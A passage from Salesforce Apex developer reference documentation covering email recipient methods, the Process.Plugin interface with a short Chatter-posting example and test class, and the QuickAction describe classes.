Required if using a template, optional otherwise. The ID of the contact, lead, or user to which the email will be sent. The ID you specify sets the context and ensures that merge fields in the template contain the correct data.

#### **Signature**

```
public Void setTargetObjectId(ID targetObjectId)
```
#### **Parameters**

```
targetObjectId
  Type: ID
```
#### Return Value

Type: Void

### Usage

Do not specify the IDs of records that have the Email Opt Out option selected.

All emails must have a recipient value in at least one of the following fields:

- **•** toAddresses
- **•** ccAddresses
- **•** bccAddresses
- <span id="page-1705-0"></span>**•** targetObjectId

#### **setToAddresses(toAddresses)**

Optional. A list of email addresses to which you are sending the email. The maximum number of email addresses allowed is 100. This argument is allowed only when a template is not used.

#### **Signature**

public Void setToAddresses(String[] toAddresses)

#### **Parameters**

*toAddresses* Type: [String](#page-2384-0)[]

#### Return Value

Type: Void

#### Usage

All emails must have a recipient value in at least one of the following fields:

- **•** toAddresses
- **•** ccAddresses
- **•** bccAddresses
- **•** targetObjectId

#### <span id="page-1706-0"></span>**setTreatBodiesAsTemplate(treatAsTemplate)**

Optional. If set to true, the subject, plain text, and HTML text bodies of the email are treated as template data.

#### **Signature**

public void setTreatBodiesAsTemplate(Boolean treatAsTemplate)

#### **Parameters**

*treatAsTemplate* Type: [Boolean](#page-1975-0)

#### Return Value

<span id="page-1706-1"></span>Type: void

#### **setTreatTargetObjectAsRecipient(treatAsRecipient)**

Optional. If set to true, the targetObjectId (a contact, lead, or user) is the recipient of the email. If set to false, the targetObjectId is supplied as the WhoId field for template rendering but isn't a recipient of the email. The default is true.

#### **Signature**

public void setTreatTargetObjectAsRecipient(Boolean treatAsRecipient)

#### **Parameters**

*treatAsRecipient* Type: [Boolean](#page-1975-0)

#### <span id="page-1706-2"></span>Return Value

Type: void

#### **setWhatId(whatId)**

If you specify a contact for the targetObjectId field, you can specify an optional whatId as well. This helps to further ensure that merge fields in the template contain the correct data.

#### **Signature**

public Void setWhatId(ID whatId)

#### **Parameters**

*whatId* Type: [ID](#page-2135-0)

#### Return Value

Type: Void

#### Usage

The value must be one of the following types:

- **•** Account
- **•** Asset
- **•** Campaign
- **•** Case
- **•** Contract
- **•** Opportunity
- **•** Order
- **•** Product
- **•** Solution
- <span id="page-1707-1"></span>**•** Custom

# Process Namespace

The Process namespace provides an interface and classes for passing data between your organization and a flow.

The following are the interfaces and classes in the Process namespace.

#### IN THIS SECTION:

[Plugin Interface](#page-1707-0) Allows you to pass data between your organization and a specified flow. [PluginDescribeResult Class](#page-1710-0) Describes the input and output parameters for Process. PluginResult. [PluginDescribeResult.InputParameter Class](#page-1713-0) Describes the input parameter for Process. PluginResult. [PluginDescribeResult.OutputParameter Class](#page-1716-0) Describes the output parameter for Process.PluginResult. [PluginRequest Class](#page-1718-0) Passes input parameters from the class that implements the Process. Plugin interface to the flow.

#### <span id="page-1707-0"></span>[PluginResult Class](#page-1719-0)

Returns output parameters from the class that implements the Process. Plugin interface to the flow.

# Plugin Interface

Allows you to pass data between your organization and a specified flow.

Tip: We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.

- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

### Namespace

[Process](#page-1707-1)

IN THIS SECTION:

[Plugin Methods](#page-1708-0)

<span id="page-1708-0"></span>[Plugin Example Implementation](#page-1709-0)

### Plugin Methods

The following are instance methods for Plugin.

#### IN THIS SECTION:

#### [describe\(\)](#page-1708-1)

Returns a Process. PluginDescribeResult object that describes this method call.

#### <span id="page-1708-1"></span>[invoke\(request\)](#page-1708-2)

Primary method that the system invokes when the class that implements the interface is instantiated.

#### **describe()**

Returns a Process. PluginDescribeResult object that describes this method call.

#### **Signature**

public Process.PluginDescribeResult describe()

#### <span id="page-1708-2"></span>Return Value

Type: [Process.PluginDescribeResult](#page-1710-0)

#### **invoke(request)**

Primary method that the system invokes when the class that implements the interface is instantiated.

#### **Signature**

public Process.PluginResult invoke(Process.PluginRequest request)

#### **Parameters**

```
request
   Type: Process.PluginRequest
```
#### Return Value

<span id="page-1709-0"></span>Type: [Process.PluginResult](#page-1719-0)

### Plugin Example Implementation

```
global class flowChat implements Process.Plugin {
// The main method to be implemented. The Flow calls this at run time.
global Process.PluginResult invoke(Process.PluginRequest request) {
        // Get the subject of the Chatter post from the flow
        String subject = (String) request.inputParameters.get('subject');
       // Use the Chatter APIs to post it to the current user's feed
       FeedItem fItem = new FeedItem();
        fItem.ParentId = UserInfo.getUserId();
        fItem.Body = 'Force.com flow Update: ' + subject;
       insert fItem;
        // return to Flow
       Map<String,Object> result = new Map<String,Object>();
       return new Process.PluginResult(result);
    }
    // Returns the describe information for the interface
    global Process.PluginDescribeResult describe() {
        Process.PluginDescribeResult result = new Process.PluginDescribeResult();
       result.Name = 'flowchatplugin';
       result.Tag = 'chat';
        result.inputParameters = new
           List<Process.PluginDescribeResult.InputParameter>{
              new Process.PluginDescribeResult.InputParameter('subject',
               Process.PluginDescribeResult.ParameterType.STRING, true)
            };
        result.outputParameters = new
           List<Process.PluginDescribeResult.OutputParameter>{ };
        return result;
    }
}
```
### Test Class

The following is a test class for the above class.

```
@isTest
private class flowChatTest {
   static testmethod void flowChatTests() {
```

```
flowChat plugin = new flowChat();
       Map<String,Object> inputParams = new Map<String,Object>();
       string feedSubject = 'Flow is alive';
       InputParams.put('subject', feedSubject);
       Process.PluginRequest request = new Process.PluginRequest(inputParams);
       plugin.invoke(request);
   }
}
```
# <span id="page-1710-0"></span>PluginDescribeResult Class

Describes the input and output parameters for Process. PluginResult.

- Tip: We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.
- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

#### Namespace

[Process](#page-1707-1)

<span id="page-1710-1"></span>IN THIS SECTION:

[PluginDescribeResult Constructors](#page-1710-1) [PluginDescribeResult Properties](#page-1711-0)

### PluginDescribeResult Constructors

The following are constructors for PluginDescribeResult.

<span id="page-1710-2"></span>IN THIS SECTION:

```
PluginDescribeResult()
Creates a new instance of the Process.PluginDescribeResult class.
```
#### **PluginDescribeResult()**

Creates a new instance of the Process.PluginDescribeResult class.

#### **Signature**

public PluginDescribeResult()

### <span id="page-1711-0"></span>PluginDescribeResult Properties

The following are properties for PluginDescribeResult.

#### IN THIS SECTION:

#### [description](#page-1711-1)

This optional field describes the purpose of the plug-in.

#### [inputParameters](#page-1711-2)

The input parameters passed by the Process. PluginRequest class from a flow to the class that implements the Process.Plugin interface.

#### [name](#page-1712-0)

Unique name of the plug-in.

#### [outputParameters](#page-1712-1)

The output parameters passed by the Process. PluginResult class from the class that implements the Process. Plugin interface to the flow.

#### [tag](#page-1712-2)

<span id="page-1711-1"></span>With this optional field, you can group plug-ins by tag name so they appear together in the Apex plug-in section of the Palette within the Flow Designer. This is helpful if you have multiple plug-ins in your flow.

#### **description**

This optional field describes the purpose of the plug-in.

#### **Signature**

public String description {get; set;}

#### Property Value

Type: [String](#page-2384-0)

#### <span id="page-1711-2"></span>Usage

Size limit: 255 characters.

#### **inputParameters**

The input parameters passed by the Process. PluginRequest class from a flow to the class that implements the Process.Plugin interface.

#### **Signature**

```
public List<Process.PluginDescribeResult.InputParameter> inputParameters {get; set;}
```
#### Property Value

Type: [List<](#page-2201-0)[Process.PluginDescribeResult.InputParameter>](#page-1713-0)

#### <span id="page-1712-0"></span>**name**

Unique name of the plug-in.

#### **Signature**

public String name {get; set;}

#### Property Value

Type: [String](#page-2384-0)

#### Usage

<span id="page-1712-1"></span>Size limit: 40 characters.

#### **outputParameters**

The output parameters passed by the Process. PluginResult class from the class that implements the Process. Plugin interface to the flow.

#### **Signature**

public List<Process.PluginDescribeResult.OutputParameter> outputParameters {get; set;}

#### <span id="page-1712-2"></span>Property Value

Type: [List<](#page-2201-0)[Process.PluginDescribeResult.OutputParameter>](#page-1716-0)

#### **tag**

With this optional field, you can group plug-ins by tag name so they appear together in the Apex plug-in section of the Palette within the Flow Designer. This is helpful if you have multiple plug-ins in your flow.

#### **Signature**

public String tag {get; set;}

#### Property Value

Type: [String](#page-2384-0)

#### Usage

Size limit: 40 characters.

# <span id="page-1713-0"></span>PluginDescribeResult.InputParameter Class

Describes the input parameter for Process. PluginResult.

- Tip: We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.
	- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
	- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

### Namespace

[Process](#page-1707-1)

IN THIS SECTION:

[PluginDescribeResult.InputParameter Constructors](#page-1713-1)

<span id="page-1713-1"></span>[PluginDescribeResult.InputParameter Properties](#page-1714-0)

### PluginDescribeResult.InputParameter Constructors

The following are constructors for PluginDescribeResult.InputParameter.

IN THIS SECTION:

[PluginDescribeResult.InputParameter\(name, description, parameterType, required\)](#page-1713-2)

Creates a new instance of the Process.PluginDescribeResult.InputParameter class using the specified name, description, parameter type, and required option.

[PluginDescribeResult.InputParameter\(name, parameterType, required\)](#page-1714-1)

<span id="page-1713-2"></span>Creates a new instance of the Process.PluginDescribeResult.InputParameter class using the specified name, parameter type, and required option.

#### **PluginDescribeResult.InputParameter(name, description, parameterType, required)**

Creates a new instance of the Process. PluginDescribeResult. InputParameter class using the specified name, description, parameter type, and required option.

#### **Signature**

```
public PluginDescribeResult.InputParameter(String name, String description,
Process.PluginDescribeResult.ParameterType parameterType, Boolean required)
```
#### **Parameters**

*name* Type: [String](#page-2384-0) Unique name of the plug-in. *description* Type: [String](#page-2384-0)

Describes the purpose of the plug-in.

*parameterType*

Type: Process.PluginDescribeResult.ParameterType

The data type of the input parameter.

*required*

Type: [Boolean](#page-1975-0)

<span id="page-1714-1"></span>Set to true for required and false otherwise.

#### **PluginDescribeResult.InputParameter(name, parameterType, required)**

Creates a new instance of the Process. PluginDescribeResult. InputParameter class using the specified name, parameter type, and required option.

#### **Signature**

```
public PluginDescribeResult.InputParameter(String name,
Process.PluginDescribeResult.ParameterType parameterType, Boolean required)
```
#### **Parameters**

#### *name*

Type: [String](#page-2384-0) Unique name of the plug-in.

*parameterType*

Type: Process.PluginDescribeResult.ParameterType

The data type of the input parameter.

<span id="page-1714-0"></span>*required*

Type: [Boolean](#page-1975-0)

Set to true for required and false otherwise.

## PluginDescribeResult.InputParameter Properties

The following are properties for PluginDescribeResult.InputParameter.

IN THIS SECTION:

**[Description](#page-1715-0)** 

This optional field describes the purpose of the plug-in.

[Name](#page-1715-1)

Unique name of the plug-in.

#### [ParameterType](#page-1715-2)

The data type of the input parameter.

#### [Required](#page-1715-3)

Set to true for required and false otherwise.

#### <span id="page-1715-0"></span>**Description**

This optional field describes the purpose of the plug-in.

**Signature** public String Description {get; set;}

#### Property Value

Type: [String](#page-2384-0)

<span id="page-1715-1"></span>Usage Size limit: 255 characters.

#### **Name**

Unique name of the plug-in.

#### **Signature**

```
public String Name {get; set; }
```
#### Property Value

Type: [String](#page-2384-0)

#### <span id="page-1715-2"></span>Usage

Size limit: 40 characters.

#### **ParameterType**

The data type of the input parameter.

#### **Signature**

<span id="page-1715-3"></span>public Process.PluginDescribeResult.ParameterType ParameterType {get; set;}

#### Property Value

Type: [Process.PluginDescribeResult](#page-1710-0).ParameterType

#### **Required**

Set to true for required and false otherwise.

#### **Signature**

public Boolean Required {get; set;}

#### Property Value

<span id="page-1716-0"></span>Type: [Boolean](#page-1975-0)

# PluginDescribeResult.OutputParameter Class

Describes the output parameter for Process. PluginResult.

- **C** Tip: We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.
	- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
	- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

### Namespace

[Process](#page-1707-1)

IN THIS SECTION:

<span id="page-1716-1"></span>[PluginDescribeResult.OutputParameter Constructors](#page-1716-1)

[PluginDescribeResult.OutputParameter Properties](#page-1717-0)

## PluginDescribeResult.OutputParameter Constructors

The following are constructors for PluginDescribeResult.OutputParameter.

#### IN THIS SECTION:

[PluginDescribeResult.OutputParameter\(name, description, parameterType\)](#page-1716-2)

Creates a new instance of the Process. PluginDescribeResult. OutputParameter class using the specified name, description, and parameter type.

<span id="page-1716-2"></span>[PluginDescribeResult.OutputParameter\(name, parameterType\)](#page-1717-1)

Creates a new instance of the Process. PluginDescribeResult. OutputParameter class using the specified name, description, and parameter type.

#### **PluginDescribeResult.OutputParameter(name, description, parameterType)**

Creates a new instance of the Process.PluginDescribeResult.OutputParameter class using the specified name, description, and parameter type.

#### **Signature**

```
public PluginDescribeResult.OutputParameter(String name, String description,
Process.PluginDescribeResult.ParameterType parameterType)
```
#### **Parameters**

*name* Type: [String](#page-2384-0) Unique name of the plug-in. *description* Type: [String](#page-2384-0) Describes the purpose of the plug-in. *parameterType* Type: Process.PluginDescribeResult.ParameterType The data type of the input parameter.

### <span id="page-1717-1"></span>**PluginDescribeResult.OutputParameter(name, parameterType)**

Creates a new instance of the Process.PluginDescribeResult.OutputParameter class using the specified name, description, and parameter type.

#### **Signature**

```
public PluginDescribeResult.OutputParameter(String name,
Process.PluginDescribeResult.ParameterType parameterType)
```
#### **Parameters**

*name* Type: [String](#page-2384-0)

Unique name of the plug-in.

<span id="page-1717-0"></span>*parameterType* Type: Process.PluginDescribeResult.ParameterType

The data type of the input parameter.

### PluginDescribeResult.OutputParameter Properties

The following are properties for PluginDescribeResult.OutputParameter.

IN THIS SECTION:

**[Description](#page-1718-1)** 

This optional field describes the purpose of the plug-in.

[Name](#page-1718-2)

Unique name of the plug-in.

#### [ParameterType](#page-1718-3)

The data type of the input parameter.

#### <span id="page-1718-1"></span>**Description**

This optional field describes the purpose of the plug-in.

#### **Signature**

public String Description {get; set;}

#### Property Value

Type: [String](#page-2384-0)

<span id="page-1718-2"></span>Usage Size limit: 255 characters.

**Name**

Unique name of the plug-in.

#### **Signature**

```
public String Name {get; set;}
```
#### Property Value

Type: [String](#page-2384-0)

### <span id="page-1718-3"></span>Usage

Size limit: 40 characters.

### **ParameterType**

The data type of the input parameter.

#### **Signature**

<span id="page-1718-0"></span>public Process.PluginDescribeResult.ParameterType ParameterType {qet; set;}

#### Property Value

Type: [Process.PluginDescribeResult](#page-1710-0).ParameterType

# PluginRequest Class

Passes input parameters from the class that implements the Process. Plugin interface to the flow.

Tip: We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.

- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

### Namespace

[Process](#page-1707-1)

### PluginRequest Properties

The following are properties for PluginRequest.

IN THIS SECTION:

#### [inputParameters](#page-1719-1)

<span id="page-1719-1"></span>Input parameters that are passed from the class that implements the Process. Plugin interface to the flow.

#### **inputParameters**

Input parameters that are passed from the class that implements the Process. Plugin interface to the flow.

#### **Signature**

```
public MAP<String,ANY> inputParameters {get; set;}
```
#### <span id="page-1719-0"></span>Property Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), Object>

# PluginResult Class

Returns output parameters from the class that implements the Process. Plugin interface to the flow.



- Tip: We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.
- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

### Namespace

[Process](#page-1707-1)

### PluginResult Properties

The following are properties for PluginResult.

IN THIS SECTION:

#### [outputParameters](#page-1720-0)

Output parameters returned from the class that implements the interface to the flow.

#### <span id="page-1720-0"></span>**outputParameters**

Output parameters returned from the class that implements the interface to the flow.

#### **Signature**

public MAP<String, ANY> outputParameters {get; set;}

#### Property Value

<span id="page-1720-1"></span>Type: [Map<](#page-2219-0)[String](#page-2384-0), Object>

# QuickAction Namespace

The QuickAction namespace provides classes and methods for quick actions.

The following are the classes in the QuickAction namespace.

#### IN THIS SECTION:

[DescribeAvailableQuickActionResult Class](#page-1721-0)

Contains describe metadata information for a quick action that is available for a specified parent.

[DescribeLayoutComponent Class](#page-1722-0)

Represents the smallest unit in a layout—a field or a separator.

[DescribeLayoutItem Class](#page-1724-0)

Represents an individual item in a QuickAction.DescribeLayoutRow.

[DescribeLayoutRow Class](#page-1726-0)

Represents a row in a QuickAction. DescribeLayoutSection.

[DescribeLayoutSection Class](#page-1727-0)

Represents a section of a layout and consists of one or more columns and one or more rows (an array of QuickAction.DescribeLayoutRow).

[DescribeQuickActionDefaultValue Class](#page-1729-0)

Returns a default value for a quick action.

[DescribeQuickActionResult Class](#page-1730-0)

Contains describe metadata information for a quick action.

#### [QuickActionDefaults Class](#page-1736-0)

Represents an abstract Apex class that provides the context for running the standard Email Action on Case Feed and the container of the Email Message fields for the action payload. You can override the target fields before the standard Email Action is rendered.

#### [QuickActionDefaultsHandler Interface](#page-1738-0)

The QuickAction.QuickActionDefaultsHandler interface lets you specify the default values for the standard Email Action on Case Feed. You can use this interface to specify the From address, CC address, BCC address, subject, and email body for the Email Action in Case Feed. You can use the interface to pre-populate these fields based on the context where the action is displayed, such as the case origin (for example, country) and subject.

#### [QuickActionRequest Class](#page-1740-0)

Use the QuickAction.QuickActionRequest class for providing action information for quick actions to be performed by QuickAction class methods. Action information includes the action name, context record ID, and record.

#### [QuickActionResult Class](#page-1744-0)

After you initiate a quick action with the QuickAction class, use the QuickActionResult class for processing action results.

#### [SendEmailQuickActionDefaults Class](#page-1746-0)

Represents an Apex class that provides: the From address list; the original email's email message ID, provided that the reply action was invoked on the email message feed item; and methods to specify related settings on templates. You can override these fields before the standard Email Action is rendered.

# <span id="page-1721-0"></span>DescribeAvailableQuickActionResult Class

Contains describe metadata information for a quick action that is available for a specified parent.

### Namespace

**OuickAction** 

## Usage

The QuickAction describeAvailableQuickActions method returns an array of available quick action describe result objects (QuickAction.DescribeAvailableQuickActionResult).

### DescribeAvailableQuickActionResult Methods

The following are methods for DescribeAvailableQuickActionResult. All are instance methods.

IN THIS SECTION:

[getActionEnumOrId\(\)](#page-1722-1)

Returns the unique ID for the action. If the action doesn't have an ID, its API name is used.

[getLabel\(\)](#page-1722-2) The quick action label.

[getName\(\)](#page-1722-3) The quick action name.

[getType\(\)](#page-1722-4)

The quick action type.

### <span id="page-1722-1"></span>**getActionEnumOrId()**

Returns the unique ID for the action. If the action doesn't have an ID, its API name is used.

### **Signature**

public String getActionEnumOrId()

### Return Value

<span id="page-1722-2"></span>Type: [String](#page-2384-0)

### **getLabel()**

The quick action label.

### **Signature**

```
public String getLabel()
```
### Return Value

<span id="page-1722-3"></span>Type: [String](#page-2384-0)

### **getName()**

The quick action name.

### **Signature**

public String getName()

### <span id="page-1722-4"></span>Return Value

Type: [String](#page-2384-0)

### **getType()** The quick action type.

### **Signature**

<span id="page-1722-0"></span>public String getType()

### Return Value

Type: [String](#page-2384-0)

# DescribeLayoutComponent Class

Represents the smallest unit in a layout—a field or a separator.

### Namespace

#### **[QuickAction](#page-1720-1)**

# DescribeLayoutComponent Methods

The following are methods for DescribeLayoutComponent. All are instance methods.

#### IN THIS SECTION:

#### [getDisplayLines\(\)](#page-1723-0)

Returns the vertical lines displayed for a field. Applies to textarea and multi-select picklist fields.

#### [getTabOrder\(\)](#page-1723-1)

Returns the tab order for the item in the row.

#### [getType\(\)](#page-1723-2)

Returns the name of the QuickAction.DescribeLayoutComponent type for this component.

#### [getValue\(\)](#page-1724-1)

<span id="page-1723-0"></span>Returns the name of the field if the type for QuickAction.DescribeLayoutComponent is textarea.

#### **getDisplayLines()**

Returns the vertical lines displayed for a field. Applies to textarea and multi-select picklist fields.

#### **Signature**

```
public Integer getDisplayLines()
```
#### <span id="page-1723-1"></span>Return Value

Type: [Integer](#page-2148-0)

#### **getTabOrder()**

Returns the tab order for the item in the row.

#### **Signature**

```
public Integer getTabOrder()
```
#### Return Value

Type: [Integer](#page-2148-0)

#### **getType()**

Returns the name of the QuickAction.DescribeLayoutComponent type for this component.

#### **Signature**

public String getType()

#### Return Value

<span id="page-1724-1"></span>Type: [String](#page-2384-0)

#### **getValue()**

Returns the name of the field if the type for QuickAction.DescribeLayoutComponent is textarea.

#### **Signature**

public String getValue()

#### Return Value

<span id="page-1724-0"></span>Type: [String](#page-2384-0)

# DescribeLayoutItem Class

Represents an individual item in a QuickAction.DescribeLayoutRow.

### Namespace

**OuickAction** 

## Usage

For most fields on a layout, there is only one component per layout item. However, in a display-only view, the QuickAction.DescribeLayoutItem might be a composite of the individual fields (for example, an address can consist of street, city, state, country, and postal code data). On the corresponding edit view, each component of the address field would be split up into separate QuickAction.DescribeLayoutItems.

## DescribeLayoutItem Methods

The following are methods for DescribeLayoutItem. All are instance methods.

#### IN THIS SECTION:

[getLabel\(\)](#page-1725-0) Returns the label text for this item. [getLayoutComponents\(\)](#page-1725-1) Returns a list of QuickAction. DescribeLayoutComponents for this item. [isEditable\(\)](#page-1725-2)

Indicates whether this item can be edited (true) or not (false).

#### [isPlaceholder\(\)](#page-1725-3)

Indicates whether this item is a placeholder (true) or not (false). If true, then this item is blank.

#### [isRequired\(\)](#page-1726-1)

Indicates whether this item is required (true) or not (false).

#### <span id="page-1725-0"></span>**getLabel()**

Returns the label text for this item.

#### **Signature**

public String getLabel()

#### Return Value

<span id="page-1725-1"></span>Type: [String](#page-2384-0)

#### **getLayoutComponents()**

Returns a list of QuickAction.DescribeLayoutComponents for this item.

#### **Signature**

public List<QuickAction.DescribeLayoutComponent> getLayoutComponents()

#### <span id="page-1725-2"></span>Return Value

Type: [List<](#page-2201-0)[QuickAction.DescribeLayoutComponent](#page-1722-0)>

#### **isEditable()**

Indicates whether this item can be edited (true) or not (false).

**Signature** public Boolean isEditable()

#### <span id="page-1725-3"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isPlaceholder()**

Indicates whether this item is a placeholder (true) or not (false). If true, then this item is blank.

#### **Signature**

```
public Boolean isPlaceholder()
```
### Return Value

Type: [Boolean](#page-1975-0)

#### <span id="page-1726-1"></span>**isRequired()**

Indicates whether this item is required (true) or not (false).

### **Signature**

public Boolean isRequired()

#### Return Value

Type: [Boolean](#page-1975-0)

### Usage

<span id="page-1726-0"></span>This is useful if, for example, you want to render required fields in a contrasting color.

# DescribeLayoutRow Class

Represents a row in a QuickAction. DescribeLayoutSection.

### Namespace

**OuickAction** 

## Usage

A QuickAction.DescribeLayoutRow consists of one or more QuickAction.DescribeLayoutItem objects. For each QuickAction.DescribeLayoutRow, a QuickAction.DescribeLayoutItem refers either to a specific field or to an "empty" QuickAction.DescribeLayoutItem (one that contains no QuickAction.DescribeLayoutComponent objects). An empty QuickAction. DescribeLayoutItem can be returned when a given QuickAction.DescribeLayoutRow is sparse (for example, containing more fields on the right column than on the left column).

# DescribeLayoutRow Methods

The following are methods for DescribeLayoutRow. All are instance methods.

#### IN THIS SECTION:

#### [getLayoutItems\(\)](#page-1727-1)

Returns either a specific field or an empty QuickAction.DescribeLayoutItem (one that contains no QuickAction.DescribeLayoutComponent objects).

#### [getNumItems\(\)](#page-1727-2)

Returns the number of QuickAction. DescribeLayoutItem.

#### <span id="page-1727-1"></span>**getLayoutItems()**

Returns either a specific field or an empty QuickAction.DescribeLayoutItem (one that contains no QuickAction.DescribeLayoutComponent objects).

#### **Signature**

public List<QuickAction.DescribeLayoutItem> getLayoutItems()

#### Return Value

<span id="page-1727-2"></span>Type: [List<](#page-2201-0)[QuickAction.DescribeLayoutItem>](#page-1724-0)

#### **getNumItems()**

Returns the number of QuickAction. DescribeLayoutItem.

#### **Signature**

public Integer getNumItems()

#### Return Value

<span id="page-1727-0"></span>Type: [Integer](#page-2148-0)

# DescribeLayoutSection Class

Represents a section of a layout and consists of one or more columns and one or more rows (an array of QuickAction.DescribeLayoutRow).

### Namespace

**[QuickAction](#page-1720-1)** 

### DescribeLayoutSection Methods

The following are methods for DescribeLayoutSection.

#### IN THIS SECTION:

[getColumns\(\)](#page-1728-0)

Returns the number of columns in the QuickAction. DescribeLayoutSection.

#### [getHeading\(\)](#page-1728-1)

The heading text (label) for the QuickAction. DescribeLayoutSection.

#### [getLayoutRows\(\)](#page-1728-2)

Returns an array of one or more QuickAction. DescribeLayoutRow objects.

#### [getParentLayoutId\(\)](#page-1728-3)

Returns the ID of the layout upon which this DescribeLayoutSection resides.
#### [getRows\(\)](#page-1729-0)

Returns the number of rows in the QuickAction. DescribeLayoutSection.

# [isUseCollapsibleSection\(\)](#page-1729-1)

Indicates whether the QuickAction.DescribeLayoutSection is a collapsible section (true) or not (false).

#### [isUseHeading\(\)](#page-1729-2)

Indicates whether to use the heading (true) or not (false).

## **getColumns()**

Returns the number of columns in the QuickAction. DescribeLayoutSection.

# **Signature**

public Integer getColumns()

# Return Value

Type: [Integer](#page-2148-0)

# **getHeading()**

The heading text (label) for the QuickAction. DescribeLayoutSection.

# **Signature**

```
public String getHeading()
```
# Return Value

Type: [String](#page-2384-0)

# **getLayoutRows()**

Returns an array of one or more QuickAction. DescribeLayoutRow objects.

# **Signature**

public List<QuickAction.DescribeLayoutRow> getLayoutRows()

# Return Value

Type: [List<](#page-2201-0)[QuickAction.DescribeLayoutRow](#page-1726-0)>

# **getParentLayoutId()**

Returns the ID of the layout upon which this DescribeLayoutSection resides.

public Id getParentLayoutId()

# Return Value

<span id="page-1729-0"></span>Type: [Id](#page-2135-0)

# **getRows()**

Returns the number of rows in the QuickAction. DescribeLayoutSection.

# **Signature**

public Integer getRows()

# Return Value

<span id="page-1729-1"></span>Type: [Integer](#page-2148-0)

# **isUseCollapsibleSection()**

Indicates whether the QuickAction. DescribeLayoutSection is a collapsible section (true) or not (false).

# **Signature**

public Boolean isUseCollapsibleSection()

# <span id="page-1729-2"></span>Return Value

Type: [Boolean](#page-1975-0)

**isUseHeading()** Indicates whether to use the heading (true) or not (false).

# **Signature** public Boolean isUseHeading()

# <span id="page-1729-3"></span>Return Value

Type: [Boolean](#page-1975-0)

# DescribeQuickActionDefaultValue Class

Returns a default value for a quick action.

# Namespace

**[QuickAction](#page-1720-0)** 

# Usage

Represents the default values of fields to use in default layouts.

# DescribeQuickActionDefaultValue Methods

The following are methods for DescribeQuickActionDefaultValue. All are instance methods.

IN THIS SECTION: [getDefaultValue\(\)](#page-1730-0) Returns the default value of the quick action. [getField\(\)](#page-1730-1) Returns the field name of the action.

Returns the default value of the quick action.

<span id="page-1730-0"></span>**getDefaultValue()**

**Signature** 

public String getDefaultValue()

<span id="page-1730-1"></span>Return Value

Type: [String](#page-2384-0)

**getField()** Returns the field name of the action.

**Signature** 

public String getField()

# Return Value

Type: [String](#page-2384-0)

# DescribeQuickActionResult Class

Contains describe metadata information for a quick action.

# Namespace

**OuickAction** 

# Usage

The QuickAction describeQuickActions method returns an array of quick action describe result objects (QuickAction.DescribeQuickActionResult).

# DescribeQuickActionResult Methods

The following are methods for DescribeQuickActionResult. All are instance methods.

IN THIS SECTION: [getActionEnumOrId\(\)](#page-1732-0) Returns the unique ID for the action. If the action doesn't have an ID, its API name is used. [getCanvasApplicationName\(\)](#page-1732-1) Returns the name of the Canvas application, if used. [getDefaultValues\(\)](#page-1732-2) Returns the default values for a action. [getHeight\(\)](#page-1732-3) Returns the height in pixels of the action pane. [getIconName\(\)](#page-1733-0) Returns the actions' icon name. [getIconUrl\(\)](#page-1733-1) Returns the URL of the 32x32 icon used for the action. [getIcons\(\)](#page-1733-2) Returns a list of Schema. DescribeIconResult objects that describe colors used in a tab. [getLabel\(\)](#page-1733-3) Returns the action label. [getLayout\(\)](#page-1734-0) Returns the layout sections that comprise an action. getMinilconUrl() Returns the 16x16 icon URL. [getName\(\)](#page-1734-2) Returns the action name. [getSourceSobjectType\(\)](#page-1734-3) Returns the object type used for the action. [getTargetParentField\(\)](#page-1734-4) Returns the parent object's type for the action. [getTargetRecordTypeId\(\)](#page-1735-0) Returns the record type of the targeted record. [getTargetSobjectType\(\)](#page-1735-1) Returns the action's target object type. [getType\(\)](#page-1735-2) Returns a create or custom Visualforce action.

# [getVisualforcePageName\(\)](#page-1735-3)

If Visualforce is used, returns the name of the associated page for the action.

# [getWidth\(\)](#page-1736-0)

If a custom action is created, returns the width in pixels of the action pane.

# <span id="page-1732-0"></span>**getActionEnumOrId()**

Returns the unique ID for the action. If the action doesn't have an ID, its API name is used.

# **Signature**

public String getActionEnumOrId()

# Return Value

<span id="page-1732-1"></span>Type: [String](#page-2384-0)

# **getCanvasApplicationName()**

Returns the name of the Canvas application, if used.

# **Syntax**

public String getCanvasApplicationName()

# <span id="page-1732-2"></span>Return Value

Type: [String](#page-2384-0)

# **getDefaultValues()**

Returns the default values for a action.

# **Signature**

public List<QuickAction.DescribeQuickActionDefaultValue> getDefaultValues()

# <span id="page-1732-3"></span>Return Value

Type: [List<](#page-2201-0)[QuickAction.DescribeQuickActionDefaultValue](#page-1729-3)>

# **getHeight()**

Returns the height in pixels of the action pane.

# **Signature**

public Integer getHeight()

# Return Value

Type: [Integer](#page-2148-0)

